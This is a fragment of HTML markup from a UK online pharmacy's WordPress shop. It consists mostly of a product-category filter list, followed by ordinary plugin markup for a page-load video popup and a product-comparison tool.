	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
